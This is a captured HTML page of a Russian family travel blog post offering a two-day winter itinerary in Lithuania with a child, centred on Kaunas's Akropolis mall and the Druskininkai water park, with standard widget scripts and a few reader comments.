

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://autoturne.ru/avtoputeshestviya/litva/druskininkaj/plan-pyatiletki-za-tri-goda-v-litvu-na-vyxodnye-s-rebenkom
body_size: 14187
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <link type="text/css" media="all" href="/wp-content/cache/autoptimize/css/autoptimize_68dc357a3489356d74f05233851ef603.css" rel="stylesheet">
  <link type="text/css" media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_4066dd5179494e332853d50bd863e15a.css" rel="stylesheet">
  <title>План пятилетки за три года.Зимний отдых в Литве с ребенком. | Autoturne.ru</title>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="SHORTCUT ICON" type='image/x-icon' href="/favicon.ico">
  <link rel="author" href="https://plus.google.com/u/0/113322722833302762875/posts">
  <meta name="description" itemprop="description" content="Собираетесь на отдых в Литве зимой? Прислушайтесь к моим рекомендациям.Как спланировать насыщенный, интересный и полезный зимний отдых в Литве.">
  <meta name="keywords" itemprop="keywords" content="Зимний отдых в Литве, отдых в Литве зимой,Автопутешествия,Друскининкай,Каунас,Литва,ребенок,самостоятельно,советы">
  <link rel="canonical" href="/avtoputeshestviya/litva/druskininkaj/plan-pyatiletki-za-tri-goda-v-litvu-na-vyxodnye-s-rebenkom">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Фид" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; План пятилетки за три года. В Литву на выходные с ребенком. Лента комментариев" href="/avtoputeshestviya/litva/druskininkaj/plan-pyatiletki-za-tri-goda-v-litvu-na-vyxodnye-s-rebenkom/feed">
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js'></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='В дуэте с пингвином. Как весело отдыхнуть в Литве с детьми.' href='/avtoputeshestviya/litva/kaunas/v-duete-s-pingvinom-kak-veselo-otdyxnut-v-litve-s-detmi'>
  <link rel='next' title='Свежая информация. Когда лучше пересекать границу.' href='/belarus/svezhaya-informaciya-kogda-luchshe-peresekat-granicu'>
  <link rel='shortlink' href='/?p=1623'>
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 10,
        'opacity': true,
        'speedIn': 500,
        'speedOut': 500,
        'changeSpeed': 300,
        'overlayShow': true,
        'overlayOpacity': "0.3",
        'overlayColor': "#666666",
        'titleShow': true,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': true,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': false,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <script type='text/javascript' src='/wp-includes/js/tw-sack.min.js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70492273, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70492273" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div id="nlx"></div>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script> 
  <script type="text/javascript">

  VK.init({apiId: 4148815, onlyWidgets: true});
  </script>
  
  <script type="text/javascript">
  document.getElementById('nlx').appendChild(document.getElementById('ncode'));
  </script>
  <div id="container">
    <div id="header">
      <a href="/" title="Автотурне - автопутешествия на отдых, на шоппинг и просто так на автомобиле с ребенком."><span id="logo"></span></a>
      <div id="description">
        Автотурне - автопутешествия на отдых, на шоппинг и просто так на автомобиле с ребенком.
      </div>
      <div id="headerAdvertise"></div>
    </div>
    <div id="page">
      <div class="margin_top"></div>
      <div class="margin_top"></div>
      <div class="content" id="entry">
        <div class="block-crumbs" xmlns:v="https://rdf.data-vocabulary.org/#">
          <span typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">Главная</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/category/avtoputeshestviya" title="Просмотреть все записи в Автопутешествия">Автопутешествия</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/category/avtoputeshestviya/litva" title="Просмотреть все записи в Литва">Литва</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/category/avtoputeshestviya/litva/druskininkaj" title="Просмотреть все записи в Друскининкай">Друскининкай</a></span> &raquo; План пятилетки за три года. В Литву на выходные с ребенком.
        </div><br>
        <h1 id="post-1623">План пятилетки за три года. В Литву на выходные с ребенком.</h1>
        <div class="text">
          <h4><strong><a href="/puteshestviya-na-avtomobile/druskininkaj/plan-pyatiletki-za-tri-goda-v-litvu-na-vyxodnye-s-rebenkom/attachment/cimg4169-veb" target="_blank" rel="attachment wp-att-1624"><img class="alignleft size-full wp-image-1624" style="margin: 10px;" title="zimnii-otdyx-v-litve-zimoi" alt="" src="/wp-content/uploads/2011/12/CIMG4169-%D0%B2%D0%B5%D0%B1.jpg" width="314" height="235"></a><span style="color: #faa743;">&nbsp;Зимний отдых в Литве с ребенком.</span></strong></h4>
          <p style="text-align: justify;">Собираетесь на <strong>отдых в Литве зимой?</strong> Тогда прислушайтесь к моим рекомендациям, чтобы не потратить время даром.</p>
          <p style="text-align: justify;">Как спланировать насыщенный, &nbsp;интересный и полезный <strong>зимний отдых в Литве,</strong> если вы едете с ребенком и всего лишь на пару деньков.</p>
          <p style="text-align: justify;"><span id="more-1623"></span></p>
          <p style="text-align: justify;"><strong>
          </strong></p>
          <p style="text-align: justify;"></p>
          <p style="text-align: justify;">История одного <strong>зимнего отдыха <span style="color: #333333;">в Литве</span></strong> с ребенком.</p>
          <p style="text-align: justify;">Наша <span style="text-decoration: underline;"><span style="color: #3366ff;"><a title="Поездка в Литву.Проверено – одобрено – потрясающе!" href="/avtoputeshestviya/litva/kaunas/poezdka-v-litvu" target="_blank"><span style="color: #3366ff; text-decoration: underline;">поездка в Литву</span></a></span></span> заняла 3 дня и 2 ночи в Литве.</p>
          <p style="text-align: justify;">В первый день мы были в гостях у наших друзей-литовцев. Нас пригласили на Рождество в одну литовскую семью. Подробнее об этом читайте в статье&nbsp;<span style="color: #333333;">«Волшебное Рождество в Друскининкае».</span></p>
          <p style="text-align: justify;">Если вы не собираетесь к кому-нибудь в гости, то вот вам, пожалуйста,</p>
          <p style="text-align: justify;"><strong><em><span style="color: #faa743;">программа для отдыха в Литве зимой с ребенком на 2 дня и 1 ночь.</span></em></strong></p>
          <p style="text-align: justify;"><strong><em>Первый день.</em></strong></p>
          <p style="text-align: justify;">Приезд и торговый центр, часов на 5.</p>
          <p style="text-align: justify;"><span style="color: #faa743;">Посещение Торгового центра Акрополис в Каунасе.</span> В принципе, совсем не обязательно ехать именно в Каунас, в Вильнюсе Акрополис не менее интересен. Как по шопингу, так и по видам развлечений.</p>
          <p style="text-align: justify;">О моем впечатлении о посещении ТЦ Акрополис в статье <span style="color: #333333;">«Шопинг и развлечения».</span></p>
          <p style="text-align: justify;"><a href="/puteshestviya-na-avtomobile/druskininkaj/plan-pyatiletki-za-tri-goda-v-litvu-na-vyxodnye-s-rebenkom/attachment/cimg4178-veb" rel="attachment wp-att-1625"><img class="size-full wp-image-1625 aligncenter" title="zimnii-otdyx-v-litve-zimoi" alt="" src="/wp-content/uploads/2011/12/CIMG4178-%D0%B2%D0%B5%D0%B1.jpg" width="336" height="448"></a></p>
          <p style="text-align: justify;">Если вы все-таки приехали в Каунас, то проезжая по автостраде из Каунаса до Друскининкая, у вас будет возможность оглядеться по сторонам и порассматривать те достопримечательности, что видны с дороги. &nbsp;А посмотреть, поверьте, будет на что.</p>
          <p style="text-align: justify;"><em>Обязательно заедьте в придорожное кафе, какое-нибудь маленькое, частное и колоритное. <img src='/wp-includes/images/smilies/icon_smile.gif' alt=':)' class='wp-smiley'></em></p>
          <p style="text-align: justify;"><strong></strong></p>
          <div style='width:100%; background-color:#E8EFFF; padding:5px;'>
            <strong></strong>
            <center>
              <strong>
              <script 
              </script></strong>
            </center><strong></strong>
          </div>
          <p></p>
          <p style="text-align: justify;"></p>
          <p style="text-align: justify;"><strong><em>Второй день.</em></strong></p>
          <p style="text-align: justify;"><span style="color: #faa743;">Посещение аквапарка <span style="text-decoration: underline;"><span style="color: #3366ff;"><a title="Раз- пипик, два- пипик, а на выходе без штанов! Аквапарк в Друскининкае. Ч.2" href="/avtoputeshestviya/litva/druskininkaj/raz-pipik-dva-pipik-a-na-vyxode-s-golym-zadom-akvapark-v-druskininkae-ch-2" target="_blank"><span style="color: #3366ff; text-decoration: underline;">в Друскининкае</span></a></span></span>.</span> 4 часа.</p>
          <p style="text-align: justify;">Почему именно в Друскининкае, а не в Вильнюсе? Потому, что в Друскининкае помимо самого аквапарка, есть просто огромный банный комплекс, 20 парилок, 3 типа бань на 3 этажах. Просто нереальное удовольствие для души и тела!</p>
          <p style="text-align: justify;">Подробнее о водном парке в статье &nbsp;<span style="color: #3366ff;"><span style="color: #3366ff;">«Кому попариться, а кому и поморжевать!»</span></span></p>
          <p style="text-align: justify;">&nbsp;Вечером возвращение назад домой, чтобы не оставаться на ночлег и не платить за еще одну ночь в гостинице.</p>
          <p style="text-align: justify;">Такая программа подойдет, конечно, для любой поры года. Но, согласитесь, аквапарк и бани зимой – просто рай для души и тела. <img src='/wp-includes/images/smilies/icon_smile.gif' alt=':)' class='wp-smiley'></p>
          <p style="text-align: justify;">Подписывайтесь на рассылку блога под&nbsp; статьей ! Каждый мой пост, каждая статья – это мой личный опыт и кусочек моей личной жизни в ней есть всегда! &nbsp;Подпишись на меня!</p>
          <p style="text-align: justify;"><span class="Apple-style-span" style="color: #ff4500; font-size: 11px; font-weight: bold;">Получай новые статьи блога себе на почту! Подпишись на рассылку сейчас!</span></p>
          <p>
          <script type="text/javascript" language="javascript">

          // 
          function SR_IsListSelected(el)
          {
          for (var i = 0; i < el.length; i ++)
          if (el[i].selected ||
          el[i].checked)
          return i;
          return -1;
          }
          function SR_trim(f)
          {
          return f.toString().replace(/^[ ]+/, '').replace(/[ ]+$/, '');
          }
          function SR_submit(f)
          {
          f["field_email"].value = SR_trim(f["field_email"].value);
          f["field_name_first"].value = SR_trim(f["field_name_first"].value);
          if ((SR_focus = f["field_email"]) &#038;&#038; f["field_email"].value.replace(/^[ ]+/, '').replace(/[ ]+$/, '').length < 1 || (SR_focus = f["field_name_first"]) &#038;&#038; f["field_name_first"].value.replace(/^[ ]+/, '').replace(/[ ]+$/, '').length < 1) { alert("Укажите значения всех обязательных для заполнения полей (помечены звездочкой)"); SR_focus.focus(); return false; }   if (!f["field_email"].value.match(/^[\+A-Za-z0-9][\+A-Za-z0-9\._-]*[\+A-Za-z0-9_]*@([A-Za-z0-9]+([A-Za-z0-9-]*[A-Za-z0-9]+)*\.)+[A-Za-z]+$/)) { alert("Некорректный синтаксис email-адреса!"); f["field_email"].focus(); return false; }  return true; }
          // ]]&gt;
          </script></p>
          <form style="margin: 0; padding: 0;" action="https://smartresponder.ru/subscribe.html" method="post" name="SR_form" target="_blank" onsubmit="return SR_submit(this)" id="SR_form">
            <input type="hidden" name="version" value="1"> <input type="hidden" name="tid" value="141012"> <input type="hidden" name="uid" value="101220"> <input type="hidden" name="lang" value="ru">
          </form>
          <table width="450">
            <tbody>
              <tr>
                <td style="padding: 5px; border: 0px solid #757373;" align="center">
                  <table cellspacing="1" cellpadding="2" align="center">
                    <tbody>
                      <tr>
                        <td><input type="hidden" name="did[]" value="102412"></td>
                      </tr>
                      <tr>
                        <td style="font-family: Verdana; font-size: 12pt; color: #000000;" align="center">Ваш e-mail:&nbsp;<span style="color: #ff0000;"><strong>*</strong></span></td>
                      </tr>
                      <tr>
                        <td align="center"><input style="font-family: Verdana; font-size: 12pt; color: #000000; background-color: #ffffff;" type="text" name="field_email" size="15" value=""></td>
                      </tr>
                      <tr>
                        <td style="font-family: Verdana; font-size: 12pt; color: #000000;" align="center">Ваше имя:&nbsp;<span style="color: #ff0000;"><strong>*</strong></span></td>
                      </tr>
                      <tr>
                        <td align="center"><input style="font-family: Verdana; font-size: 12pt; color: #000000; background-color: #ffffff;" type="text" name="field_name_first" size="15" value=""></td>
                      </tr>
                      <tr>
                        <td align="center"><input style="font-family: Verdana; font-size: 12pt; color: #f2560e;" type="submit" name="SR_submitButton" value="Подписаться"></td>
                      </tr>
                    </tbody>
                  </table>
                  <table style="margin: 5 0 5 0;" cellspacing="1" cellpadding="1" align="center">
                    <tbody>
                      <tr valign="middle">
                        <td><span style="font-family: Verdana; font-size: 12pt; color: #000000;">Подписчиков:</span></td>
                        <td><img style="vertical-align: middle; margin: 0; padding: 0;" title="" alt="" src="https://smartresponder.ru/dcounter/101220_1958913714_102412_1_verdana_14_98d4e6_1eeeeee/counter.gif"></td>
                      </tr>
                    </tbody>
                  </table>
                </td>
              </tr>
            </tbody>
          </table>
          <p>&nbsp;</p>
        </div>
        <center>
          <span class="cat-meta">А как Вы оцените мою статью?</span>
          <div id="post-ratings-1623" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="89494f2877">
            <img id="rating_1623_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(1623, 1, 'Плохо');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1623_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Так себе" title="Так себе" onmouseover="current_rating(1623, 2, 'Так себе');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1623_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Сносно" title="Сносно" onmouseover="current_rating(1623, 3, 'Сносно');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1623_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(1623, 4, 'Хорошо');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1623_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Просто супер" title="Просто супер" onmouseover="current_rating(1623, 5, 'Просто супер');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (Еще нет оценок)<br>
            <span class="post-ratings-text" id="ratings_1623_text"></span>
          </div>
          <div id="post-ratings-1623-loading" class="post-ratings-loading">
            <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." class="post-ratings-image">Loading...
          </div>
        </center>
        <div id="tags">
          <h4>Метки записи:</h4>
          <p><a href="/tag/avtoputeshestviya" rel="tag">Автопутешествия</a>, <a href="/tag/druskininkaj" rel="tag">Друскининкай</a>, <a href="/tag/kaunas" rel="tag">Каунас</a>, <a href="/tag/litva" rel="tag">Литва</a>, <a href="/tag/rebenok" rel="tag">ребенок</a>, <a href="/tag/samostoyatelno" rel="tag">самостоятельно</a>, <a href="/tag/sovety" rel="tag">советы</a></p>
        </div>
        <div class="postmetadata">
          Категория &nbsp;<a href="/category/avtoputeshestviya" title="Просмотреть все записи в Автопутешествия">Автопутешествия</a> <span>&raquo;</span> <a href="/category/avtoputeshestviya/litva" title="Просмотреть все записи в Литва">Литва</a> <span>&raquo;</span> <a href="/category/avtoputeshestviya/litva/druskininkaj" title="Просмотреть все записи в Друскининкай">Друскининкай</a> <span>&raquo;</span> <a href="/category/avtoputeshestviya" title="Просмотреть все записи в Автопутешествия">Автопутешествия</a> <span>&raquo;</span> <a href="/category/avtoputeshestviya/litva" title="Просмотреть все записи в Литва">Литва</a> <span>&raquo;</span> <a href="/category/avtoputeshestviya/litva/kaunas" title="Просмотреть все записи в Каунас">Каунас</a> <span>&raquo;</span> <span class="Right"><time datetime="12.20.2011">12.20.2011</time></span>
        </div>
        <div class="box" id="donate">
          <h4>Будем благодарны, если Вы поделитесь этой статьей:</h4>
          <div class="donate_link"><img src="/wp-content/themes/LifeStyle/images/icons/facebook.png" width="78" height="25" alt="Поделиться в Facebook"> <img src="/wp-content/themes/LifeStyle/images/icons/twitter.png" width="66" height="25" alt="Добавить в Twitter"> <img src="/wp-content/themes/LifeStyle/images/icons/yaru.png" width="85" height="25" alt="Поделиться с друзьями на Я.ру"> <img src="/wp-content/themes/LifeStyle/images/icons/vkontakte.png" width="81" height="25" alt="Поделиться ВКонтакте"> <img src="/wp-content/themes/LifeStyle/images/icons/liveinternet.png" width="95" height="25" alt="Добавить в liveinternet"> <img src="/wp-content/themes/LifeStyle/images/icons/livejournal.png" width="86" height="25" alt="Опубликовать в Livejournal"> <img src="/wp-content/themes/LifeStyle/images/icons/google.png" width="103" height="25" alt="Поделиться в Google+"> <img src="/wp-content/themes/LifeStyle/images/icons/blogger.png" width="83" height="25" alt="Поделиться в blogger"></div>
          <div class="donate_link">
            <img src="/wp-content/themes/LifeStyle/images/icons/class.png" width="74" height="25" alt="Поделиться с друзьями в Одноклассниках"> <img src="/wp-content/themes/LifeStyle/images/icons/moy-mir.png" width="72" height="25" alt="Поделиться В Моем Мире"> 
            <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
            <div class="google" style="float:left"></div>
            <div style="float:left" class="twit">
              Твитнуть 
              <script>

              !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
              </script>
            </div><a rel="hofollow" style="float:right" counter="yes" type="button" size="large" share_text="Мне нравится" name="ya-share" id="ya-share"></a> 
            <script charset="utf-8" type="text/javascript">

            if (window.Ya && window.Ya.Share) {Ya.Share.update();} else {(function(){if(!window.Ya) { window.Ya = {} };Ya.STATIC_BASE = 'http:\/\/yandex.st\/wow\/2.12.4\/static';Ya.START_BASE = 'http:\/\/my.ya.ru\/';var shareScript = document.createElement("script");shareScript.type = "text/javascript";shareScript.async = "true";shareScript.charset = "utf-8";shareScript.src = Ya.STATIC_BASE + "/js/api/Share.js";(document.getElementsByTagName("head")[0] || document.body).appendChild(shareScript);})();}
            </script>
          </div>
        </div>
        <div class="box" id="other">
          <h3>Похожие записи:</h3>
          <ul>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/litva/druskininkaj/raz-pipik-dva-pipik-a-na-vyxode-s-golym-zadom-akvapark-v-druskininkae-ch-2" title="Раз- пипик, два- пипик, а на выходе без штанов! Аквапарк в Друскининкае. Ч.2"><img width="63" height="63" src="/wp-content/uploads/2011/12/3130000405-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="3130000405"></a> <span class="title"><a href="/avtoputeshestviya/litva/druskininkaj/raz-pipik-dva-pipik-a-na-vyxode-s-golym-zadom-akvapark-v-druskininkae-ch-2" title="Раз- пипик, два- пипик, а на выходе без штанов! Аквапарк в Друскининкае. Ч.2">Раз- пипик, два- пипик, а на выхо...</a></span><br>
              <span id="tx">Отдых в Литве. Друскининкай с детьми. Эта статья является ...</span><br>
              <span class="meta">18.12.2011 | Отзывов 2</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/litva/druskininkaj/komu-poparitsya-a-komu-i-pomorzhevat-akvapark-v-druskininkae" title="Кому попариться, а кому и поморжевать! Аквапарк в Друскининкае."><img width="63" height="63" src="/wp-content/uploads/2011/12/906360176-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="906360176"></a> <span class="title"><a href="/avtoputeshestviya/litva/druskininkaj/komu-poparitsya-a-komu-i-pomorzhevat-akvapark-v-druskininkae" title="Кому попариться, а кому и поморжевать! Аквапарк в Друскининкае.">Кому попариться, а кому и поморже...</a></span><br>
              <span id="tx">Аквапарк в Друскининкае в Литве. &nbsp;– это целый день блаженства ...</span><br>
              <span class="meta">18.12.2011 | Отзывов 5</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/litva/druskininkaj/volshebnoe-rozhdestvo-v-druskininkae" title="Волшебное Рождество в Друскининкае."><img width="63" height="63" src="/wp-content/uploads/2011/12/CIMG4213-%D0%B2%D0%B5%D0%B1-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="CIMG4213 веб"></a> <span class="title"><a href="/avtoputeshestviya/litva/druskininkaj/volshebnoe-rozhdestvo-v-druskininkae" title="Волшебное Рождество в Друскининкае.">Волшебное Рождество в Друскининка...</a></span><br>
              <span id="tx">Рождество в Друскининкае. Наша поездка на&nbsp;рождество в Друскининкай ...</span><br>
              <span class="meta">17.12.2011 | Отзывов 4</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/litva/kaunas/poezdka-v-litvu" title="Поездка в Литву.Проверено &#8211; одобрено &#8211; потрясающе!"><img width="63" height="63" src="/wp-content/uploads/2012/01/CIMG4254-%D0%B2%D0%B5%D0%B1-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="CIMG4254 веб"></a> <span class="title"><a href="/avtoputeshestviya/litva/kaunas/poezdka-v-litvu" title="Поездка в Литву.Проверено &#8211; одобрено &#8211; потрясающе!">Поездка в Литву.Проверено &#8211;...</a></span><br>
              <span id="tx">&nbsp; Поездка в Литву &nbsp;для многих белорусов стала обыденностью, ...</span><br>
              <span class="meta">21.01.2012 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/litva/kaunas/v-duete-s-pingvinom-kak-veselo-otdyxnut-v-litve-s-detmi" title="В дуэте с пингвином. Как весело отдыхнуть в Литве с детьми."><img width="63" height="63" src="/wp-content/uploads/2011/12/CIMG4164-%D0%B2%D0%B5%D0%B1-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="CIMG4164 веб"></a> <span class="title"><a href="/avtoputeshestviya/litva/kaunas/v-duete-s-pingvinom-kak-veselo-otdyxnut-v-litve-s-detmi" title="В дуэте с пингвином. Как весело отдыхнуть в Литве с детьми.">В дуэте с пингвином. Как весело о...</a></span><br>
              <span id="tx">Отдых в Литве с детьми. Детскому счастью не было предела, ...</span><br>
              <span class="meta">20.12.2011 | Отзывов 2</span>
            </li>
            <li>
              <a rel="nofollow" href="/avtoputeshestviya/litva/kaunas/ne-tolko-shoping-tc-akropolis-kaunas" title="Шопинг и развлечения. ТЦ Акрополис. Каунас."><img width="63" height="63" src="/wp-content/uploads/2011/12/kaunas4-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="kaunas4"></a> <span class="title"><a href="/avtoputeshestviya/litva/kaunas/ne-tolko-shoping-tc-akropolis-kaunas" title="Шопинг и развлечения. ТЦ Акрополис. Каунас.">Шопинг и развлечения. ТЦ Акрополи...</a></span><br>
              <span id="tx">ТЦ Акрополис в Каунасе находится на берегу реки Неман, ...</span><br>
              <span class="meta">19.12.2011 | Отзывов 9</span>
            </li>
          </ul>
        </div>
        <div id="vk_comments"></div>
        <script type="text/javascript">
        VK.Widgets.Comments("vk_comments", {limit: 5, width: "750", attach: "*"});
        </script><br>
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        </script>
        <div class="fb-comments" data-href="/" data-width="750" data-numposts="5" data-colorscheme="light"></div>
        <div id="comments">
          <h4>Комментарии к записи <span class="blue">" <a href="/avtoputeshestviya/litva/druskininkaj/plan-pyatiletki-za-tri-goda-v-litvu-na-vyxodnye-s-rebenkom" title="План пятилетки за три года. В Литву на выходные с ребенком.">План пятилетки за три года. В Литву на выходные с ребенком.</a>"</span></h4><a id="recent_comments" href="#recent_comments" title="Перейти к форме комментирования">Посмотреть последние комментарии</a> <a id="first-comment"></a>
          <ol class="commentlist">
            <li class="comment even thread-even depth-1" id="li-comment-468">
              <div id="comment-468" class="single_comment">
                <img alt='' src='https://0.gravatar.com/avatar/08947998e2a54010257710bbc117bfed?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">goryunova</span> | <span class="time">20.12.2011 10:37</span>
                  </div>
                  <p>УДАЧИ ВАМ И ВАШЕМУ САЙТУ</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,468,1,'goryunova');">Ответить</a>]</p>
                </div>
              </div>
            </li>
            <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-470">
              <div id="comment-470" class="single_comment">
                <img alt='' src='https://1.gravatar.com/avatar/93339a5fdf9b9ae76c60c897e408974e?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">Всеволод</span> | <span class="time">20.12.2011 15:16</span>
                  </div>
                  <p>очень интересная и полезная информация. Спасибо за статью!</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,470,1,'Всеволод');">Ответить</a>]</p>
                </div>
              </div>
            </li>
            <li class="comment even thread-even depth-1" id="li-comment-472">
              <div id="comment-472" class="single_comment">
                <img alt='' src='https://1.gravatar.com/avatar/bf0df95846caa14a255971e09a34fbac?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
